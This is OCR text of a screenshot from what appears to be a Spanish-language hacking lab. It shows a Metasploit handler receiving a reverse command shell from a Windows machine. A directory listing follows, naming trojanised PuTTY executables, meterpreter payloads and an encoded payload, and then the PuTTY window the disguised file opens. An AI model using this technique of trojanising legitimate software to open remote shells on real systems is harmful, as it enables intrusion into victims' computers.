 Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d comman
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.3.4:4003
[*] Command shell session 2 opened (10.0.3.4:4003 → 10.0.
Shell Banner:
Microsoft Windows [Versi_n 10.0.19044.1288]
(c) Microsoft Corporation. Todos los derechos reservados.
-----
C:\Users\carlos\Downloads>Soy Carlos Diaz
Directory listing for /
No seguro
10.0.3.4
Directory listing for /
documento.txt
evil_putty_cdm.exe
evil_putty_cdm2.exe
meterpreter_linux_cdm.elf
meterpreter_rc4_cdm.elf
meterpreter_rc4_cdm.exe
payload_cdm.exe
payload_shikata_cdm.exe
Descargas
evil_putty_cdm2.exe
Abrir archivo
un virus
PuTTY Configuration
? X
Category:
Session
Logging
Terminal
Keyboard
Bell
Features
Window
Appearance
Behaviour
Translation
Selection
Colours
Connection
Data
Proxy
SSH
Serial
Telnet
Rlogin
SUPDUP
Basic options for your PuTTY session
Specify the destination you want to connect to
Host Name (or IP address) Port
22
Connection type:
SSH Serial Other: Telnet
Load, save or delete a stored session
Saved Sessions
Default Settings
Load
Save
Delete
Close window on exit:
Always Never Only on clean exit
About Help Open Cancel